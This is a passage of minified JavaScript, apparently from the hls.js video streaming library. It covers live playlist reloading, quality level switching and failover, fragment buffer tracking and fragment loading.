Object.keys(e).forEach((function(t){var i=new v(e[t].attr,r[t]);i.isValid?r[t]=i:l.b.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(e[t].attr)+'"')})),r}(t.dateRanges,e.dateRanges,e.recentlyRemovedDateranges));var d=e.fragments;if(u){l.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,i){if(t&&e)for(var r=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+r];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?i(s,o):r--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),o?et(e,o,o.startPTS,o.endPTS,o.startDTS,o.endDTS):rt(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function rt(t,e){var i=e.startSN+e.skippedSegments-t.startSN,r=t.fragments;i<0||i>=r.length||nt(e,r[i].start)}function nt(t,e){if(e){for(var i=t.fragments,r=t.skippedSegments;r<i.length;r++)i[r].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var at=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=l.b.log.bind(l.b,e+":"),this.warn=l.b.warn.bind(l.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===o.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var i=null==e?void 0:e.renditionReports;if(i)for(var r=0;r<i.length;r++){var n=i[r],s=""+n.URI;if(s===t.slice(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new X(o,Object(a.a)(l)?l:void 0,Y.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,i){var r=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=i&&i.live){if(n.reloaded(i),i&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),i&&n.fragments.length>0&&it(i,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(i&&m>i.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+i.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var i,r=1e3*t.levelTargetDuration,n=r/2,a=t.age,s=a>0&&a<3*r,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;i=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+i}else i=n;else s?(l=Math.min(l||r/2,a),t.availabilityDelay=l,i=l+r-a):i=r-o;return Math.round(i)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return r.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,i,r){var n=function(t,e){var i=t.canSkipUntil,r=t.canSkipDateRanges,n=t.endSN;return i&&(void 0!==e?e-n:0)<i?r?Y.v2:Y.Yes:Y.No}(t,i);return null!=e&&e.skip&&t.deltaUpdateFailed&&(i=e.msn,r=e.part,n=Y.No),new X(i,r,n)},e.retryLoadingOrFail=function(t){var e,i=this,r=this.hls.config,n=this.retryCount<r.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*r.levelLoadingRetryDelay,r.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return i.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function st(){return(st=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ot(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function lt(t,e){return(lt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var ut,ht=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),dt=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.onParsedComplete=void 0,i._registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,lt(e,i);var n,a,l,u=r.prototype;return u._registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var i,r,n=[],a=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,ht&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var i=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(r=u[i])?r.url.push(t.url):(r=new Q(t),u[i]=r,n.push(r)),e&&(e.AUDIO&&J(r,"audio",e.AUDIO),e.SUBTITLES&&J(r,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,i=t.width,r=t.height;return!!e||!(!i||!r)}))),n=n.filter((function(t){var e=t.audioCodec,i=t.videoCodec;return(!e||E(e,"audio"))&&(!i||E(i,"video"))})),e.audioTracks&&Z(a=e.audioTracks.filter((function(t){return!t.audioCodec||E(t.audioCodec,"audio")}))),e.subtitles&&Z(l=e.subtitles),n.length>0){i=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===i){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+i);break}var g=c&&!d,v={levels:n,audioTracks:a,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&a.some((function(t){return!!t.url}))};this.hls.trigger(s.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,i){var r;if(t.prototype.onError.call(this,e,i),!i.fatal){var n=i.context,a=this._levels[this.currentLevelIndex];if(n&&(n.type===w.a.AUDIO_TRACK&&a.audioGroupIds&&n.groupId===a.audioGroupIds[a.urlId]||n.type===w.a.SUBTITLE_TRACK&&a.textGroupIds&&n.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var s,l=!1,u=!0;switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(i.frag){var h=i.frag.type===w.b.MAIN?i.frag.level:this.currentLevelIndex,d=this._levels[h];d?(d.fragmentError++,d.fragmentError>this.hls.config.fragLoadingMaxRetry&&(s=h)):s=h}break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:n&&(n.deliveryDirectives&&(u=!1),s=n.level),l=!0;break;case o.a.REMUX_ALLOC_ERROR:s=null!=(r=i.level)?r:this.currentLevelIndex,l=!0}void 0!==s&&this.recoverLevel(i,s,l,u)}}},u.recoverLevel=function(t,e,i,r){var n=t.details,a=this._levels[e];if(a.loadError++,i){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(r){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){for(var o=-1,l=this._levels,u=l.length;u--;){var h=(u+this.currentLevelIndex)%l.length;if(h!==this.currentLevelIndex&&0===l[h].loadError){o=h;break}}o>-1&&this.currentLevelIndex!==o&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],i=e.url.length;if(i>1){var r=(e.urlId+1)%i;this.warn("Switching to redundant URL-id "+r),this._levels.forEach((function(t){t.urlId=r})),this.level=t}},u.onFragLoaded=function(t,e){var i=e.frag;if(void 0!==i&&i.type===w.b.MAIN){var r=this._levels[i.level];void 0!==r&&(r.fragmentError=0,r.loadError=0)}},u.onLevelLoaded=function(t,e){var i,r,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var i=this.hls.levels[this.currentLevelIndex];if(i&&i.audioGroupIds){for(var r=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<i.audioGroupIds.length;a++)if(i.audioGroupIds[a]===n){r=a;break}r!==i.urlId&&(i.urlId=r,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,i=this._levels[e];if(this.canLoad&&i&&i.url.length>0){var r=i.urlId,n=i.url[r];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+r+" "+n),this.clearTimer(),this.hls.trigger(s.a.LEVEL_LOADING,{url:n,level:e,id:r,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var i=function(t,i){return i!==e},r=this._levels.filter((function(r,n){return n!==t||r.url.length>1&&void 0!==e&&(r.url=r.url.filter(i),r.audioGroupIds&&(r.audioGroupIds=r.audioGroupIds.filter(i)),r.textGroupIds&&(r.textGroupIds=r.textGroupIds.filter(i)),r.urlId=0,!0)})).map((function(t,e){var i=t.details;return null!=i&&i.fragments&&i.fragments.forEach((function(t){t.level=e})),t}));this._levels=r,this.hls.trigger(s.a.LEVELS_UPDATED,{levels:r})},n=r,(a=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,i=this._levels;if(0!==i.length&&(this.currentLevelIndex!==t||null===(e=i[t])||void 0===e||!e.details)){if(t<0||t>=i.length){var r=t<0;if(this.hls.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:t,fatal:r,reason:"invalid level idx"}),r)return;t=Math.min(t,i.length-1)}this.clearTimer();var n=this.currentLevelIndex,a=i[n],l=i[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=st({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(s.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&ot(n.prototype,a),l&&ot(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);!function(t){t.NOT_LOADED="NOT_LOADED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(ut||(ut={}));var ct=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===w.b.MAIN){var i=this.activeFragment,r=this.activeParts;if(!i)return null;if(r)for(var n=r.length;n--;){var a=r[n],s=a?a.end:i.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=r.slice(n-9)),a}else if(i.start<=t&&void 0!==i.appendedPTS&&t<=i.appendedPTS)return i}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var i=this.fragments,r=Object.keys(i),n=r.length;n--;){var a=i[r[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var i=!r.isTimeBuffered(t.startPTS,t.endPTS,e);return i&&r.removeFragment(a.body),i}))}else a.body.type===i&&r.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,i=this.timeRanges,r=t.frag,n=t.part;if(i&&"initSegment"!==r.sn){var a=gt(r),s=this.fragments[a];s&&(Object.keys(i).forEach((function(t){var a=r.elementaryStreams[t];if(a){var o=i[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(r,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=gt(t),i=this.fragments[e];i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,i,r){for(var n={time:[],partial:i},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<r.length;u++){var h=r.start(u)-this.bufferPadding,d=r.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,i,r,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&ft(u)&&(i=u.body.start-s,r=u.body.end+s,t>=i&&t<=r&&(e=Math.min(t-i,r-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=gt(t),i=this.fragments[e];return i?i.buffered?ft(i)?ut.PARTIAL:ut.OK:ut.APPENDING:ut.NOT_LOADED},e.isTimeBuffered=function(t,e,i){for(var r,n,a=0;a<i.length;a++){if(r=i.start(a)-this.bufferPadding,n=i.end(a)+this.bufferPadding,t>=r&&e<=n)return!0;if(e<=r)return!1}return!1},e.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if("initSegment"!==i.sn&&!i.bitrateTest&&!r){var n=gt(i);this.fragments[n]={body:i,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var i=this,r=e.frag,n=e.part,a=e.timeRanges;if(r.type===w.b.MAIN)if(this.activeFragment=r,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(i.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)r.appendedPTS=Math.max(e.end(s),r.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=gt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a&&a.buffered){var s=a.body;s.type===i&&s.start<e&&s.end>t&&r.removeFragment(s)}}))},e.removeFragment=function(t){var e=gt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function ft(t){var e,i;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(i=t.range.audio)||void 0===i?void 0:i.partial))}function gt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var vt=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),pt={length:0,start:function(){return 0},end:function(){return 0}},mt=function(){function t(){}return t.isBuffered=function(e,i){try{if(e)for(var r=t.getBuffered(e),n=0;n<r.length;n++)if(i>=r.start(n)&&i<=r.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,i,r){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,i,r)}}catch(t){}return{len:0,start:i,end:i,nextStart:void 0}},t.bufferedInfo=function(t,e,i){e=Math.max(0,e),t.sort((function(t,e){var i=t.start-e.start;return i||e.end-t.end}));var r=[];if(i)for(var n=0;n<t.length;n++){var a=r.length;if(a){var s=r[a-1].end;t[n].start-s<i?t[n].end>s&&(r[a-1].end=t[n].end):r.push(t[n])}else r.push(t[n])}else r=t;for(var o,l=0,u=e,h=e,d=0;d<r.length;d++){var c=r[d].start,f=r[d].end;if(e+i>=c&&e<f)u=c,l=(h=f)-e;else if(e+i<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return l.b.log("failed to get media.buffered",t),pt}},t}(),yt=function(t,e,i,r,n,a){void 0===r&&(r=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=i,this.size=r,this.part=n,this.partial=a};function Tt(t,e){if(t){var i=t.start+e;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function bt(t,e){for(var i=e.fragments,r=0,n=i.length;r<n;r++)Tt(i[r],t);e.fragmentHint&&Tt(e.fragmentHint,t),e.alignedSliding=!0}function Et(t,e,i){e&&(!function(t,e,i){if(function(t,e,i){return!(!e.details||!(i.endCC>i.startCC||t&&t.cc<i.startCC))}(t,i,e)){var r=function(t,e){var i=t.fragments,r=e.fragments;if(r.length&&i.length){var n=function(t,e){for(var i=null,r=0,n=t.length;r<n;r++){var a=t[r];if(a&&a.cc===e){i=a;break}}return i}(i,r[0].cc);if(n&&(!n||n.startPTS))return n;l.b.log("No frag in previous level to align on")}else l.b.log("No fragments to align")}(i.details,e);r&&Object(a.a)(r.start)&&(l.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),bt(r.start,e))}}(t,i,e),!i.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var i=e.fragments[0].programDateTime,r=t.fragments[0].programDateTime,n=(r-i)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(l.b.log("Adjusting PTS using programDateTime delta "+(r-i)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),bt(n,t))}(i,e.details),i.alignedSliding||!e.details||i.skippedSegments||rt(e.details,i))}function St(t,e){var i=t.programDateTime;if(i){var r=(i-e)/1e3;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Lt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var i=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){St(t,i)})),t.fragmentHint&&St(t.fragmentHint,i),t.alignedSliding=!0}}var At={search:function(t,e){for(var i=0,r=t.length-1,n=null,a=null;i<=r;){var s=e(a=t[n=(i+r)/2|0]);if(s>0)i=n+1;else{if(!(s<0))return a;r=n-1}}return null}};function Dt(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===i&&0===e[0].start&&(n=e[0]),n&&0===Rt(i,r,n))return n;var a=At.search(e,Rt.bind(null,i,r));return a||n}function Rt(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0);var r=Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-r<=t?1:i.start-r>t&&i.start?-1:0}function kt(t,e,i){var r=1e3*Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-r>t}function _t(t){var e="function"==typeof Map?new Map:void 0;return(_t=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return It(t,arguments,wt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ct(r,t)})(t)}function It(t,e,i){return(It=Ot()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&Ct(n,i.prototype),n}).apply(null,arguments)}function Ot(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Ct(t,e){return(Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function wt(t){return(wt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var xt=Math.pow(2,17),Pt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var i=this,r=t.url;if(!r)return Promise.reject(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(r?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(r,l){i.loader&&i.loader.destroy();var u=i.loader=t.loader=a?new a(n):new s(n),h=Ft(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:"initSegment"===t.sn?1/0:xt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){i.resetLoader(t,u),r({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(i,r,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,i){var r=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(l,u){r.loader&&r.loader.destroy();var h=r.loader=t.loader=a?new a(n):new s(n),d=Ft(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:xt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){r.resetLoader(t,h),r.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};i(u),l(u)},onError:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i,networkDetails:a}))},onAbort:function(i,n,a){t.stats.aborted=e.stats.aborted,r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var i=t.stats,r=e.stats,n=r.total;if(i.loaded+=r.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(i.loaded/n),a),o=(a-s)*Math.round(i.loaded/s);i.total=i.loaded+o}else i.total=Math.max(i.loaded,i.total);var 